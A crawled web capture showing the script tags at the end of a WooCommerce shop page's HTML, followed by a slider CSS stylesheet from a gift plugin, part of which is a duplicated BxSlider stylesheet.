<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.1" id="woof_sid-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3
body_size: 1615
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.wb-bx-wrapper {
	position: relative;
	margin: 20px auto 40px;
	padding: 0;
	*zoom: 1;
}
.wb-bx-wrapper ul { margin:0!important; padding:0!important; }  
.wb-bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.wb-bx-wrapper .wb-bx-viewport {
	background: #fff;/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border:  5px solid #fff;
	left: -5px;
	background: #fff;
	
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;
	background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
	right: 10px;
	background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.wb-bx-wrapper .wb-bx-pager,
.wb-bx-wrapper .wb-bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.wb-bx-wrapper .wb-bx-loading {
	min-height: 100px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.wb-bx-wrapper .wb-bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.wb-bx-wrapper .wb-bx-pager .wb-bx-pager-item,
.wb-bx-wrapper .wb-bx-controls-auto .wb-bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a {
	border:1px solid #919191!important;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}

.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a:hover,
.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a.active {
	background: #919191;
	border:1px solid #919191;
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;
}

/* DIRECTION CONTROLS (NEXT / PREV) */
.wb-bx-controls-direction{ width:100%; position:absolute; top:50%; margin-top:-12px; }
.wb-bx-wrapper .wb-bx-prev {
	background-image:url(../../../img/prev.png);
	background-repeat:no-repeat;
	background-position:center;
	margin-right:1px;
	position:absolute;
	left:-10px;
}

.wb-bx-wrapper .wb-bx-next {
	background-image:url(../../../img/next.png);
	background-repeat:no-repeat;
	background-position:center;
	margin-left:1px;
	position:absolute;
	right:-10px;
}



.wb-bx-wrapper .wb-bx-controls-direction a {
	display:inline-block;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
	background-color:#fff;
	border:2px solid #d2d2d2!important;
	-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;
}

.wb-bx-wrapper .wb-bx-controls-direction a.disabled {
	display: none;
}


/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.wb-bx-wrapper .wb-bx-controls.wb-bx-has-controls-auto.wb-bx-has-pager .wb-bx-pager {
	text-align: left;
	width: 80%;
}

.wb-bx-wrapper .wb-bx-controls.wb-bx-has-controls-auto.wb-bx-has-pager .wb-bx-controls-auto {
	right: 0;
	width: 35px;
}


/*STYLES*/
.wb-car-cnt li .wb-car-item-cnt{ background:#ffffff;  }
.wb-car-cnt li .wb-car-title{font-size:12px;}
.wb-car-cnt li .wb-car-title a { text-decoration:none!important; text-transform:capitalize; font-size:12px;  }
	.wb-car-cnt li .wb-car-title a:hover{ text-decoration:none!important; }

.wb-car-cnt.wb-car-style1 li .wb-car-item-cnt{ text-align:center; padding:20px 0;  }
.wb-car-cnt.wb-car-style1 img{  margin:0 auto; width:auto!important; }

.wb-car-cnt.wb-car-style2 li .wb-car-item-cnt{ text-align:center; padding:20px 0; border:1px solid #ddd;  }
	.wb-car-cnt.wb-car-style2.wb-car-round li .wb-car-item-cnt{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; }
.wb-car-cnt.wb-car-style2 img{  margin:0 auto; width:auto!important; }

.wb-car-cnt.wb-car-style3 li .wb-car-item-cnt{ text-align:center; padding:20px 0 0; border:1px solid #ddd;  }
	.wb-car-cnt.wb-car-style3.wb-car-round li .wb-car-item-cnt{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; }
.wb-car-cnt.wb-car-style3 img{  margin:0 auto 20px auto; width:auto!important; }
.wb-car-cnt.wb-car-style3 .wb-car-title{ width:100%;  padding:10px 0px; background:#f5f5f5;  }
	.wb-car-cnt.wb-car-style3.wb-car-round .wb-car-title { -webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px; }
	
	
	
	

